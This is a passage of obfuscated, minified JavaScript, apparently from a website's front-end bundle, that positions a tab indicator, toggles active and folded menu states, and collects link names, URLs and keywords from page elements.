_0x15024f=_0x8f5062[_0x10aacc]||_0x4399b1;continue;case'\x31':_0x4399b1[_0x297058(0x5e7,'\x46\x4d\x51\x36')]=_0x5cb38c[_0x297058(0x1db9,'\x52\x44\x49\x77')](_0x1aca01);continue;case'\x32':var _0x10aacc=_0x203a8b[_0xcb1c73];continue;case'\x33':_0x4399b1[_0x297058(0x16e3,'\x4d\x33\x6b\x54')]=_0x15024f[_0x297058(0x1c38,'\x4b\x79\x71\x24')][_0x297058(0x9fd,'\x77\x4d\x4c\x4b')](_0x15024f);continue;case'\x34':_0x8f5062[_0x10aacc]=_0x4399b1;continue;case'\x35':var _0x4399b1=_0x9261df[_0x297058(0xaa0,'\x63\x6e\x5e\x6f')][_0x297058(0x154f,'\x70\x28\x71\x29')][_0x297058(0x1495,'\x25\x32\x65\x26')](_0x4cae40);continue;}break;}}}else _0x1d4837[_0x297058(0x1be7,'\x46\x21\x74\x77')][_0x297058(0xf55,'\x23\x4a\x79\x26')](_0x249177[_0x297058(0x16cc,'\x6c\x65\x29\x4c')](_0x41197e[_0x297058(0x91f,'\x41\x24\x73\x2a')])),_0x41197e[_0x297058(0x1da8,'\x46\x21\x74\x77')](_0x341b0b,function(){});},function(){}),_0x445a09[_0x51cf73(0xa85,'\x32\x5a\x30\x66')](_0x555764[_0x51cf73(0x1d49,'\x47\x76\x58\x40')])['\x6f\x6e'](_0x555764[_0x51cf73(0x1871,'\x26\x4f\x78\x33')],function(){var _0x256267=_0x51cf73,_0x33fa97={'\x65\x79\x47\x45\x65':function(_0x337e06,_0xe3c056){var _0x59443f=_0x3908;return _0x41197e[_0x59443f(0x1387,'\x59\x70\x28\x57')](_0x337e06,_0xe3c056);},'\x6f\x41\x70\x58\x64':_0x41197e[_0x256267(0xa7d,'\x7a\x54\x29\x45')],'\x69\x4f\x57\x6c\x4f':function(_0x584a7a,_0x505432){var _0x4984b9=_0x256267;return _0x41197e[_0x4984b9(0x1259,'\x63\x6e\x5e\x6f')](_0x584a7a,_0x505432);},'\x5a\x6e\x4d\x4e\x68':_0x41197e[_0x256267(0x10c6,'\x51\x46\x53\x66')],'\x57\x72\x59\x75\x76':_0x41197e[_0x256267(0x1cef,'\x40\x25\x4b\x74')]},_0x303dc3=_0x41197e[_0x256267(0x1a9e,'\x6f\x41\x78\x69')]($,_0x41197e[_0x256267(0xcdf,'\x52\x44\x49\x77')]),_0x5354d2=_0x303dc3[_0x256267(0x1305,'\x46\x21\x74\x77')](_0x41197e[_0x256267(0xb7d,'\x59\x70\x28\x57')]),_0x4c5e31=_0x41197e[_0x256267(0x47e,'\x4f\x55\x55\x6a')]($,_0x41197e[_0x256267(0x14a0,'\x5a\x59\x34\x79')])[_0x256267(0x16a9,'\x70\x28\x71\x29')]()[_0x256267(0x18ce,'\x4d\x69\x6c\x61')];_0x303dc3[_0x256267(0x799,'\x6e\x48\x63\x73')](_0x41197e[_0x256267(0x83d,'\x69\x4c\x4c\x72')],_0x41197e[_0x256267(0x13e4,'\x6f\x41\x78\x69')](_0x4c5e31,0x19)),_0x5354d2[_0x256267(0x1682,'\x38\x49\x2a\x73')](_0x41197e[_0x256267(0x1a2b,'\x6a\x51\x7a\x59')]),_0x249177[_0x256267(0x1975,'\x7a\x54\x29\x45')](_0x41197e[_0x256267(0x11db,'\x46\x21\x74\x77')])[_0x256267(0x1705,'\x70\x28\x71\x29')](function(){var _0x450318=_0x256267,_0x1a90f4=_0x33fa97[_0x450318(0x2c9,'\x69\x36\x76\x6b')]($,this)[_0x450318(0x985,'\x4c\x26\x66\x66')](_0x33fa97[_0x450318(0xbbc,'\x6f\x41\x78\x69')]);_0x5354d2[_0x450318(0x13d9,'\x77\x26\x4e\x37')](_0x33fa97[_0x450318(0x1929,'\x77\x26\x4e\x37')](_0x33fa97[_0x450318(0x1d20,'\x26\x4f\x78\x33')](_0x33fa97[_0x450318(0x2d5,'\x5a\x40\x6f\x58')],_0x1a90f4),'\x22\x5d'))[_0x450318(0xfa5,'\x6f\x41\x78\x69')](_0x33fa97[_0x450318(0x922,'\x28\x62\x47\x28')]);});}),_0x555764[_0x51cf73(0x737,'\x63\x65\x73\x79')]($,_0x555764[_0x51cf73(0x12f8,'\x40\x25\x4b\x74')])[_0x51cf73(0xc6c,'\x26\x4f\x78\x33')](),(0x0,_0x56706b[_0x51cf73(0x11c0,'\x6a\x51\x7a\x59')])());},_0x58f5f0=!0x1;_0x555764[_0x3d69c9(0xe2c,'\x6d\x32\x50\x45')]($,_0x555764[_0x3d69c9(0x16a0,'\x77\x4d\x4c\x4b')])[_0x3d69c9(0x1472,'\x4c\x26\x66\x66')](_0x555764[_0x3d69c9(0x84f,'\x6f\x41\x78\x69')],function(){var _0x50f918=_0x3d69c9;_0x58f5f0||((0x0,_0x2bc3d3[_0x50f918(0x17e5,'\x26\x4f\x78\x33')])(_0x555764[_0x50f918(0x162f,'\x69\x36\x76\x6b')]($,_0x555764[_0x50f918(0x454,'\x38\x49\x2a\x73')])),_0x58f5f0=!0x0,_0x555764[_0x50f918(0x311,'\x26\x4f\x78\x33')](_0x3ba190));}),(0x0,_0x38f302[_0x3d69c9(0x1ac4,'\x72\x56\x5e\x7a')])(),_0x555764[_0x3d69c9(0x1cdb,'\x4f\x55\x55\x6a')](window[_0x3d69c9(0x126f,'\x4f\x55\x55\x6a')][_0x3d69c9(0x458,'\x46\x21\x74\x77')][_0x3d69c9(0x601,'\x74\x53\x6d\x5d')](_0x555764[_0x3d69c9(0x78b,'\x70\x28\x71\x29')]),-0x1)&&(0x0,_0x2163b3[_0x3d69c9(0x17d8,'\x4b\x79\x71\x24')])();});},function(_0x509437,_0x42b687,_0x51dbe3){'use strict';var _0x9f102c=_0x2b047c;Object[_0x9f102c(0x195d,'\x26\x4f\x78\x33')](_0x42b687,_0x150a90[_0x9f102c(0xb0d,'\x6a\x2a\x4e\x66')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x42b687[_0x9f102c(0x7a3,'\x74\x53\x6d\x5d')]=void 0x0;var _0x5b7446=_0x150a90[_0x9f102c(0xa4a,'\x70\x28\x71\x29')]($,_0x150a90[_0x9f102c(0xb99,'\x39\x40\x66\x53')])[_0x9f102c(0x11e4,'\x30\x25\x56\x73')](_0x150a90[_0x9f102c(0x9bb,'\x25\x32\x65\x26')]),_0x48964e=_0x5b7446[_0x9f102c(0xd4a,'\x38\x49\x2a\x73')](_0x150a90[_0x9f102c(0x1716,'\x6e\x5a\x73\x71')]),_0x381103=_0x5b7446[_0x9f102c(0x1ec,'\x77\x4d\x4c\x4b')](_0x150a90[_0x9f102c(0x11e7,'\x65\x28\x29\x74')]),_0x2f8020=_0x5b7446[_0x9f102c(0x129f,'\x41\x24\x73\x2a')](_0x150a90[_0x9f102c(0xcc3,'\x40\x25\x4b\x74')]),_0x5cc8e6=(_0x48964e[_0x9f102c(0x43b,'\x69\x36\x76\x6b')](_0x150a90[_0x9f102c(0x1876,'\x6a\x2a\x4e\x66')]),_0x150a90[_0x9f102c(0x18f4,'\x4c\x26\x66\x66')]($,_0x150a90[_0x9f102c(0x418,'\x69\x36\x76\x6b')])),_0x5e761b={'\x61\x63\x74\x69\x76\x65':function(_0x409e92){var _0xbd042=_0x9f102c,_0x166ddb={'\x6f\x46\x47\x6f\x74':function(_0x4bd189,_0x50bd1f){var _0x4762f3=_0x3908;return _0x150a90[_0x4762f3(0x4b8,'\x4f\x55\x55\x6a')](_0x4bd189,_0x50bd1f);}},_0xf3888d=_0x409e92[_0xbd042(0x1bfa,'\x6c\x65\x29\x4c')](_0x150a90[_0xbd042(0xa50,'\x33\x6a\x5a\x4d')]);_0x409e92[_0xbd042(0x8bc,'\x33\x6a\x5a\x4d')]('\x61');if(_0x150a90[_0xbd042(0x17a1,'\x40\x43\x6c\x5d')](0x0,_0xf3888d[_0xbd042(0x45a,'\x7a\x54\x29\x45')])&&_0xf3888d['\x69\x73'](_0x150a90[_0xbd042(0x1a20,'\x7a\x67\x46\x26')])){if(_0x150a90[_0xbd042(0xb15,'\x56\x77\x29\x24')](_0x150a90[_0xbd042(0x1c5,'\x70\x28\x71\x29')],_0x150a90[_0xbd042(0x690,'\x77\x26\x4e\x37')])){var _0x2aa22b=_0x150a90[_0xbd042(0xd3a,'\x4d\x33\x6b\x54')](_0x150a90[_0xbd042(0xe9f,'\x47\x65\x57\x54')](_0x150a90[_0xbd042(0xff3,'\x4d\x69\x6c\x61')](_0x150a90[_0xbd042(0x377,'\x52\x44\x49\x77')](_0x409e92[_0xbd042(0x1b70,'\x63\x6e\x5e\x6f')]()[_0xbd042(0x1578,'\x47\x76\x58\x40')],_0x150a90[_0xbd042(0x1c46,'\x46\x4d\x51\x36')](Number,_0x409e92[_0xbd042(0x1c90,'\x39\x40\x66\x53')](_0x150a90[_0xbd042(0x1cbe,'\x6e\x5a\x73\x71')])[_0xbd042(0x6e1,'\x6c\x65\x29\x4c')]('\x70\x78',''))),_0x2f8020[_0xbd042(0x7a6,'\x6f\x70\x5b\x39')]()[_0xbd042(0x91e,'\x69\x4c\x4c\x72')]),_0x381103[_0xbd042(0x1d3a,'\x51\x46\x53\x66')]()[_0xbd042(0x1d14,'\x7a\x54\x29\x45')]),_0x150a90[_0xbd042(0x1a94,'\x6d\x32\x50\x45')](Number,_0x2f8020&&_0x2f8020[_0xbd042(0x14b7,'\x5a\x59\x34\x79')](_0x150a90[_0xbd042(0x12b4,'\x63\x65\x73\x79')])[_0xbd042(0x133b,'\x28\x62\x47\x28')]('\x70\x78',''))),_0x3719ba=_0xf3888d[_0xbd042(0xd58,'\x61\x43\x77\x74')]();_0x5cc8e6[_0xbd042(0x14b7,'\x5a\x59\x34\x79')]({'\x68\x65\x69\x67\x68\x74':0x2,'\x6c\x65\x66\x74':_0x2aa22b,'\x77\x69\x64\x74\x68':_0x3719ba});}else return _0x166ddb[_0xbd042(0x1cd5,'\x5a\x40\x6f\x58')](0x63,_0xcaa178[_0xbd042(0xc72,'\x56\x77\x29\x24')]);}else this[_0xbd042(0x59b,'\x6a\x51\x7a\x59')]();},'\x66\x6f\x6c\x64':function(){var _0x381545=_0x9f102c,_0x1cd6f8={'\x43\x70\x45\x7a\x78':function(_0x3c8475,_0x4ef5ad,_0x570049){var _0x4588d6=_0x3908;return _0x150a90[_0x4588d6(0x1841,'\x51\x46\x53\x66')](_0x3c8475,_0x4ef5ad,_0x570049);},'\x71\x44\x4a\x58\x49':_0x150a90[_0x381545(0xec1,'\x28\x62\x47\x28')],'\x4d\x74\x6b\x6d\x51':_0x150a90[_0x381545(0x6a4,'\x6e\x5a\x73\x71')],'\x72\x4e\x6a\x4f\x6b':_0x150a90[_0x381545(0x1df,'\x7a\x67\x46\x26')],'\x61\x66\x51\x58\x70':_0x150a90[_0x381545(0x859,'\x40\x43\x6c\x5d')],'\x4e\x66\x62\x59\x44':_0x150a90[_0x381545(0x1147,'\x5a\x40\x6f\x58')],'\x4e\x44\x48\x46\x4e':_0x150a90[_0x381545(0x7ea,'\x23\x4a\x79\x26')]};if(_0x150a90[_0x381545(0xea5,'\x46\x21\x74\x77')](_0x150a90[_0x381545(0xbf3,'\x5a\x59\x34\x79')],_0x150a90[_0x381545(0x1104,'\x7a\x67\x46\x26')]))_0x5cc8e6[_0x381545(0x1e3a,'\x23\x4a\x79\x26')]({'\x77\x69\x64\x74\x68':0x0});else{var _0x583149={'\x4e\x70\x58\x4b\x62':function(_0x448a9a,_0x3946e1,_0x2e4f7c){var _0x360ddf=_0x381545;return _0x1cd6f8[_0x360ddf(0x1974,'\x40\x43\x6c\x5d')](_0x448a9a,_0x3946e1,_0x2e4f7c);},'\x76\x57\x44\x53\x41':_0x1cd6f8[_0x381545(0x1b9e,'\x7a\x67\x46\x26')],'\x46\x69\x77\x4d\x73':_0x1cd6f8[_0x381545(0x9f6,'\x47\x76\x58\x40')],'\x47\x53\x51\x74\x66':_0x1cd6f8[_0x381545(0xbc7,'\x32\x5a\x30\x66')],'\x4d\x72\x4b\x47\x77':_0x1cd6f8[_0x381545(0x1519,'\x40\x43\x6c\x5d')],'\x5a\x65\x4a\x66\x42':_0x1cd6f8[_0x381545(0xe2a,'\x5a\x40\x6f\x58')]};_0x1a4e0c[_0x381545(0x1159,'\x6e\x6f\x56\x6d')](0x0)[_0x381545(0x1dca,'\x72\x56\x5e\x7a')](_0x1cd6f8[_0x381545(0xa36,'\x5a\x40\x6f\x58')]),_0x2b581a[_0x381545(0x1797,'\x6e\x5a\x73\x71')](_0x1cd6f8[_0x381545(0x726,'\x77\x26\x4e\x37')]);var _0x587840=!0x1;_0x5b179a[_0x381545(0x136e,'\x40\x43\x6c\x5d')](_0x5eb329,function(){var _0x4df596=_0x381545;_0x587840=!0x0,_0x583149[_0x4df596(0x1343,'\x47\x65\x57\x54')](_0x1fa010,_0x46a753[_0x4df596(0x46d,'\x38\x49\x2a\x73')](_0x583149[_0x4df596(0xd15,'\x70\x28\x71\x29')]),_0x583149[_0x4df596(0x153e,'\x6f\x70\x5b\x39')]),_0x3fb42a[_0x4df596(0x1d19,'\x5a\x59\x34\x79')](_0x583149[_0x4df596(0x2e6,'\x6a\x51\x7a\x59')]),_0x21b81e[_0x4df596(0x14fe,'\x30\x25\x56\x73')](_0x583149[_0x4df596(0x977,'\x28\x62\x47\x28')]),_0x53c97c[_0x4df596(0xb3f,'\x65\x28\x29\x74')](_0x583149[_0x4df596(0x7bc,'\x6a\x51\x7a\x59')]);}),_0x1cd6f8[_0x381545(0x1168,'\x74\x53\x6d\x5d')](_0x5f50aa,function(){var _0x18e9af=_0x381545;_0x587840||_0xaa6aa2[_0x18e9af(0x1ee,'\x46\x21\x74\x77')](_0x187e64);},0x15e);}}};_0x42b687[_0x9f102c(0x520,'\x28\x62\x47\x28')]=_0x5e761b;},function(_0x5f4a68,_0x5ddb3e,_0xa7a25a){'use strict';var _0x16fb60=_0x2b047c,_0x1e1185={'\x59\x4f\x74\x4a\x6d':_0x150a90[_0x16fb60(0x1414,'\x26\x4f\x78\x33')]};if(_0x150a90[_0x16fb60(0xbf0,'\x40\x25\x4b\x74')](_0x150a90[_0x16fb60(0x13ab,'\x6f\x41\x78\x69')],_0x150a90[_0x16fb60(0x1009,'\x40\x25\x4b\x74')])){var _0x249a72=_0x150a90[_0x16fb60(0xdae,'\x70\x28\x71\x29')](_0xa7a25a,0x0);Object[_0x16fb60(0x30e,'\x33\x6a\x5a\x4d')](_0x5ddb3e,_0x150a90[_0x16fb60(0x49e,'\x6a\x51\x7a\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5ddb3e[_0x16fb60(0xf5e,'\x6f\x70\x5b\x39')]=function(){var _0x56eab1=_0x16fb60;(0x0,_0x28ecee[_0x56eab1(0x5c8,'\x77\x4d\x4c\x4b')])(),(0x0,_0x831636[_0x56eab1(0x1602,'\x6c\x65\x29\x4c')])(),(0x0,_0x287354[_0x56eab1(0x865,'\x6e\x48\x63\x73')])();};var _0x28ecee=_0x150a90[_0x16fb60(0x48c,'\x39\x40\x66\x53')](_0x249a72,_0x150a90[_0x16fb60(0x1665,'\x4d\x69\x6c\x61')](_0xa7a25a,0x19)),_0x831636=_0x150a90[_0x16fb60(0x187e,'\x4d\x33\x6b\x54')](_0x249a72,_0x150a90[_0x16fb60(0x136f,'\x4b\x79\x71\x24')](_0xa7a25a,0x1a)),_0x287354=_0x150a90[_0x16fb60(0x1988,'\x25\x32\x65\x26')](_0x249a72,_0x150a90[_0x16fb60(0xe97,'\x41\x24\x73\x2a')](_0xa7a25a,0x1c));}else return _0x1e1185[_0x16fb60(0x78a,'\x28\x62\x47\x28')];},function(_0x334fdd,_0x526b40,_0x1fce9c){'use strict';var _0x5dcc1e=_0x2b047c,_0x5a6480={'\x4b\x6c\x57\x4e\x6b':function(_0x24e308,_0x5d9773){var _0x11a276=_0x3908;return _0x150a90[_0x11a276(0x73d,'\x6e\x48\x63\x73')](_0x24e308,_0x5d9773);},'\x4e\x50\x48\x4b\x72':_0x150a90[_0x5dcc1e(0x79a,'\x38\x49\x2a\x73')]};var _0x3a3e4a=_0x150a90[_0x5dcc1e(0x3b9,'\x56\x77\x29\x24')](_0x1fce9c,0x0);Object[_0x5dcc1e(0x1246,'\x39\x40\x66\x53')](_0x526b40,_0x150a90[_0x5dcc1e(0x86c,'\x4f\x55\x55\x6a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x526b40[_0x5dcc1e(0xd29,'\x47\x65\x57\x54')]=function(){var _0x51fa70=_0x5dcc1e,_0x3d5cc2={'\x4a\x62\x47\x75\x50':_0x150a90[_0x51fa70(0x1d30,'\x7a\x67\x46\x26')],'\x4a\x54\x49\x64\x55':function(_0x47bd1e,_0xc2b59a){var _0x5d84a8=_0x51fa70;return _0x150a90[_0x5d84a8(0x185b,'\x63\x65\x73\x79')](_0x47bd1e,_0xc2b59a);},'\x77\x4b\x53\x67\x73':function(_0x1b0ac8,_0x464d36){var _0x5f0111=_0x51fa70;return _0x150a90[_0x5f0111(0x6a8,'\x4f\x55\x55\x6a')](_0x1b0ac8,_0x464d36);},'\x61\x68\x54\x43\x56':_0x150a90[_0x51fa70(0x1186,'\x4f\x55\x55\x6a')],'\x6b\x4c\x41\x4a\x41':_0x150a90[_0x51fa70(0x317,'\x77\x26\x4e\x37')]};if(_0x150a90[_0x51fa70(0xac9,'\x6f\x24\x75\x49')](_0x150a90[_0x51fa70(0x140b,'\x4f\x55\x55\x6a')],_0x150a90[_0x51fa70(0x158d,'\x26\x4f\x78\x33')])){var _0x496733=_0x150a90[_0x51fa70(0x327,'\x33\x6a\x5a\x4d')]($,_0x150a90[_0x51fa70(0x1d7,'\x4d\x33\x6b\x54')]);_0x496733[_0x51fa70(0x7db,'\x47\x76\x58\x40')](),(0x0,_0x7eb018[_0x51fa70(0xee3,'\x4c\x26\x66\x66')])(_0x496733,function(_0x414865){var _0x2f7fad=_0x51fa70;if(_0x5a6480[_0x2f7fad(0x7c3,'\x63\x65\x73\x79')](_0x5a6480[_0x2f7fad(0x15ed,'\x32\x5a\x30\x66')],_0x5a6480[_0x2f7fad(0x970,'\x33\x6a\x5a\x4d')])){var _0x513651=_0x3d5cc2[_0x2f7fad(0xa7f,'\x7a\x54\x29\x45')][_0x2f7fad(0xdd5,'\x51\x46\x53\x66')]('\x7c'),_0x15f78b=0x0;while(!![]){switch(_0x513651[_0x15f78b++]){case'\x30':_0x9f8bb0[_0x2f7fad(0x1003,'\x65\x28\x29\x74')]=_0x77b453[_0x2f7fad(0x1495,'\x25\x32\x65\x26')](_0x3d843b);continue;case'\x31':var _0x9f8bb0=_0x33edc3[_0x2f7fad(0x10f1,'\x32\x5a\x30\x66')][_0x2f7fad(0x1d8d,'\x4c\x26\x66\x66')][_0x2f7fad(0x1db9,'\x52\x44\x49\x77')](_0x3ee170);continue;case'\x32':_0x9f8bb0[_0x2f7fad(0x7ab,'\x51\x46\x53\x66')]=_0x14d43[_0x2f7fad(0x1bc4,'\x6e\x48\x63\x73')][_0x2f7fad(0x8ed,'\x6e\x48\x63\x73')](_0x14d43);continue;case'\x33':_0x43e6e2[_0x208d84]=_0x9f8bb0;continue;case'\x34':var _0x208d84=_0x426ec0[_0x2a5741];continue;case'\x35':var _0x14d43=_0x1d33d1[_0x208d84]||_0x9f8bb0;continue;}break;}}else _0x414865[_0x2f7fad(0x14e0,'\x6e\x6f\x56\x6d')]();});}else{var _0xbfa3b6=_0x3d5cc2[_0x51fa70(0xfb9,'\x46\x4d\x51\x36')](_0x3fe39e,this);return{'\x6e\x61\x6d\x65':_0x3d5cc2[_0x51fa70(0x1d6b,'\x6e\x6f\x56\x6d')](_0x3e500a,_0xbfa3b6),'\x68\x72\x65\x66':_0xbfa3b6[_0x51fa70(0x1593,'\x4d\x69\x6c\x61')](_0x3d5cc2[_0x51fa70(0xa12,'\x63\x6e\x5e\x6f')]),'\x6b\x65\x79\x77\x6f\x72\x64\x73':_0xbfa3b6[_0x51fa70(0x1835,'\x77\x26\x4e\x37')](_0x3d5cc2[_0x51fa70(0x1850,'\x69\x36\x76\x6b')])?_0xbfa3b6[_0x51fa70(0x5e6,'\x74\x53\x6d\x5d')](_0x3d5cc2[_0x51fa70(0xdb0,'\x28\x62\x47\x28')])[_0x51fa70(0x1866,'\x7a\x67\x46\x26')]('\x2c',''):''};}};var _0x7eb018=_0x150a90[_0x5dcc1e(0xcd2,'\x63\x65\x73\x79')](_0x3a3e4a,_0x150a90[_0x5dcc1e(0x1a15,'\x40\x43\x6c\x5d')](_0x1fce9c,0x7));},function(_0x357072,_0x599cdf,_0x424170){'use strict';var _0x42eb8e=_0x2b047c,_0x169d00={'\x45\x6a\x7a\x77\x4a':function(_0x38a312,_0x51fd6d){var _0x5e5c45=_0x3908;return _0x150a90[_0x5e5c45(0x257,'\x63\x65\x73\x79')](_0x38a312,_0x51fd6d);},'\x46\x6b\x52\x56\x44':_0x150a90[_0x42eb8e(0x6af,'\x23\x4a\x79\x26')],'\x63\x42\x56\x4e\x6b':function(_0x3e251d,_0x5c79d8){var _0x18040d=_0x42eb8e;return _0x150a90[_0x18040d(0x1ceb,'\x74\x53\x6d\x5d')](_0x3e251d,_0x5c79d8);},'\x6c\x75\x62\x69\x44':function(_0x5233f2,_0x4c9377){var _0x59c4fa=_0x42eb8e;return _0x150a90[_0x59c4fa(0x1e1e,'\x40\x43\x6c\x5d')](_0x5233f2,_0x4c9377);},'\x55\x78\x74\x4e\x43':function(_0x242f1b,_0x410dd1,_0x1eac07){var _0xae9e01=_0x42eb8e;return _0x150a90[_0xae9e01(0x82d,'\x25\x32\x65\x26')](_0x242f1b,_0x410dd1,_0x1eac07);},'\x74\x47\x58\x68\x73':_0x150a90[_0x42eb8e(0xa93,'\x4f\x55\x55\x6a')],'\x74\x68\x7a\x49\x67':_0x150a90[_0x42eb8e(0xb35,'\x77\x4d\x4c\x4b')],'\x5a\x72\x76\x72\x56':function(_0x35a4dd,_0x54aab3){var _0x192979=_0x42eb8e;return _0x150a90[_0x192979(0x45c,'\x6f\x24\x75\x49')](_0x35a4dd,_0x54aab3);},'\x4b\x75\x54\x59\x59':function(_0x344112,_0x4b828b){var _0x306b81=_0x42eb8e;return _0x150a90[_0x306b81(0x1db0,'\x65\x28\x29\x74')](_0x344112,_0x4b828b);},'\x78\x6c\x4f\x58\x75':function(_0x5de28a,_0x15cf33){var _0x170b5c=_0x42eb8e;return _0x150a90[_0x170b5c(0x1139,'\x46\x4d\x51\x36')](_0x5de28a,_0x15cf33);},'\x78\x6c\x49\x50\x45':_0x150a90[_0x42eb8e(0x1051,'\x72\x56\x5e\x7a')],'\x6c\x42\x6e\x71\x63':function(_0x3d3bf5,_0x4bbd47){var _0x35a60a=_0x42eb8e;return _0x150a90[_0x35a60a(0x1aaf,'\x69\x4c\x4c\x72')](_0x3d3bf5,_0x4bbd47);},'\x4c\x66\x45\x62\x6e':_0x150a90[_0x42eb8e(0x18d5,'\x41\x24\x73\x2a')],'\x65\x54\x4a\x67\x68':_0x150a90[_0x42eb8e(0x13c7,'\x7a\x54\x29\x45')],'\x70\x4a\x79\x59\x4b':_0x150a90[_0x42eb8e(0x1686,'\x70\x28\x71\x29')],'\x6d\x6b\x45\x51\x6c':_0x150a90[_0x42eb8e(0x42d,'\x23\x4a\x79\x26')],'\x61\x4e\x61\x4d\x6b':_0x150a90[_0x42eb8e(0x1781,'\x7a\x54\x29\x45')],'\x65\x6a\x66\x78\x74':function(_0x465e7f,_0x39a49e){var _0x2e8cfd=_0x42eb8e;return _0x150a90[_0x2e8cfd(0xe1e,'\x6e\x5a\x73\x71')](_0x465e7f,_0x39a49e);},'\x4d\x58\x66\x71\x74':function(_0x5a221f,_0x2fbef8){var _0xf3414c=_0x42eb8e;return _0x150a90[_0xf3414c(0x184d,'\x5a\x40\x6f\x58')](_0x5a221f,_0x2fbef8);},'\x4d\x73\x62\x5a\x78':_0x150a90[_0x42eb8e(0xfb7,'\x61\x43\x77\x74')],'\x79\x43\x65\x52\x52':_0x150a90[_0x42eb8e(0x39c,'\x39\x40\x66\x53')],'\x75\x77\x42\x75\x56':_0x150a90[_0x42eb8e(0x127c,'\x4c\x26\x66\x66')],'\x59\x73\x76\x46\x78':_0x150a90[_0x42eb8e(0x6a5,'\x4c\x26\x66\x66')],'\x42\x61\x59\x68\x5a':function(_0x86d379,_0x5e5c9e){var _0x468a16=_0x42eb8e;return _0x150a90[_0x468a16(0x7c4,'\x6f\x24\x75\x49')](_0x86d379,_0x5e5c9e);},'\x6d\x56\x56\x4e\x67':_0x150a90[_0x42eb8e(0x1de8,'\x69\x36\x76\x6b')],'\x65\x64\x50\x4c\x76':_0x150a90[_0x42eb8e(0x10ee,'\x61\x43\x77\x74')],'\x6c\x79\x58\x71\x78':_0x150a90[_0x42eb8e(0xd0a,'\x26\x4f\x78\x33')],'\x49\x42\x79\x6b\x53':_0x150a90[_0x42eb8e(0x77f,'\x6f\x24\x75\x49')],'\x64\x52\x6f\x61\x4e':_0x150a90[_0x42eb8e(0x1837,'\x5a\x40\x6f\x58')],'\x48\x45\x70\x73\x74':_0x150a90[_0x42eb8e(0x10fd,'\x38\x49\x2a\x73')],'\x58\x63\x62\x75\x52':_0x150a90[_0x42eb8e(0x1600,'\x46\x4d\x51\x36')],'\x50\x52\x42\x4d\x78':_0x150a90[_0x42eb8e(0x1727,'\x5a\x40\x6f\x58')],'\x44\x4f\x49\x52\x6f':_0x150a90[_0x42eb8e(0x1bf6,'\x40\x43\x6c\x5d')],'\x70\x7a\x4a\x68\x4d':function(_0x2f71e5,_0x52e193){var _0x3457a6=_0x42eb8e;return _0x150a90[_0x3457a6(0x82e,'\x4d\x69\x6c\x61')](_0x2f71e5,_0x52e193);},'\x72\x62\x4c\x76\x55':_0x150a90[_0x42eb8e(0x931,'\x6e\x48\x63\x73')],'\x6e\x50\x65\x6d\x54':_0x150a90[_0x42eb8e(0x16a2,'\x33\x6a\x5a\x4d')],'\x6a\x75\x51\x52\x55':_0x150a90[_0x42eb8e(0x1cd1,'\x69\x4c\x4c\x72')],'\x45\x42\x57\x74\x57':_0x150a90[_0x42eb8e(0x3c7,'\x6f\x41\x78\x69')],'\x69\x78\x48\x72\x6a':_0x150a90[_0x42eb8e(0x134d,'\x6e\x48\x63\x73')],'\x74\x72\x63\x71\x4e':_0x150a90[_0x42eb8e(0x18a5,'\x65\x28\x29\x74')],'\x56\x58\x64\x63\x78':_0x150a90[_0x42eb8e(0xc2c,'\x4d\x69\x6c\x61')],'\x54\x75\x6f\x6f\x45':_0x150a90[_0x42eb8e(0x586,'\x38\x49\x2a\x73')],'\x41\x42\x46\x50\x70':function(_0x45f345,_0x1c95b0){var _0x3f43dd=_0x42eb8e;return _0x150a90[_0x3f43dd(0x1d07,'\x77\x26\x4e\x37')](_0x45f345,_0x1c95b0);},'\x58\x77\x65\x67\x4e':_0x150a90[_0x42eb8e(0xfb1,'\x51\x46\x53\x66')],'\x66\x64\x44\x4b\x74':function(_0x587f26,_0x1aaebd){var _0x3d19fa=_0x42eb8e;return _0x150a90[_0x3d19fa(0x1a41,'\x6e\x5a\x73\x71')](_0x587f26,_0x1aaebd);},'\x6c\x45\x55\x73\x51':_0x150a90[_0x42eb8e(0x1392,'\x7a\x67\x46\x26')],'\x49\x67\x4e\x71\x6d':_0x150a90[_0x42eb8e(0x1ddf,'\x6f\x24\x75\x49')],'\x76\x5a\x62\x52\x78':function(_0x441f4b,_0x58b2e4){var _0x18e6c7=_0x42eb8e;return _0x150a90[_0x18e6c7(0x19c3,'\x5a\x40\x6f\x58')](_0x441f4b,_0x58b2e4);},'\x61\x7a\x4b\x4c\x5a':_0x150a90[_0x42eb8e(0x1d5a,'\x59\x70\x28\x57')],'\x6b\x45\x50\x6f\x72':function(_0x201d27,_0x33eae7){var _0x3bc2bb=_0x42eb8e;return _0x150a90[_0x3bc2bb(0xb49,'\x65\x28\x29\x74')](_0x201d27,_0x33eae7);},'\x4e\x62\x73\x46\x56':_0x150a90[_0x42eb8e(0x770,'\x47\x76\x58\x40')],'\x43\x4f\x74\x54\x65':function(_0x3856eb,_0x250344){var _0x49f54d=_0x42eb8e;return _0x150a90[_0x49f54d(0x161e,'\x59\x70\x28\x57')](_0x3856eb,_0x250344);},'\x44\x51\x4f\x51\x4a':_0x150a90[_0x42eb8e(0x7af,'\x6a\x2a\x4e\x66')],'\x49\x41\x59\x44\x67':_0x150a90[_0x42eb8e(0xb5d,'\x4b\x79\x71\x24')],'\x54\x4a\x6d\x73\x67':_0x150a90[_0x42eb8e(0x1b7,'\x74\x53\x6d\x5d')],'\x6f\x75\x61\x4b\x74':_0x150a90[_0x42eb8e(0x19b,'\x74\x53\x6d\x5d')]};if(_0x150a90[_0x42eb8e(0x1e13,'\x25\x32\x65\x26')](_0x150a90[_0x42eb8e(0x1260,'\x38\x49\x2a\x73')],_0x150a90[_0x42eb8e(0x12bd,'\x6e\x48\x63\x73')])){var _0x357a5e=_0x150a90[_0x42eb8e(0xa6d,'\x6a\x2a\x4e\x66')](_0x424170,0x0);Object[_0x42eb8e(0x1923,'\x70\x28\x71\x29')](_0x599cdf,_0x150a90[_0x42eb8e(0x7b8,'\x6e\x6f\x56\x6d')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x599cdf[_0x42eb8e(0x524,'\x5a\x40\x6f\x58')]=function(){var _0x3c1bc6=_0x42eb8e,_0x2b0b4a={'\x58\x45\x62\x68\x4e':function(_0x54f5b7,_0x323a11){var _0x5cb29d=_0x3908;return 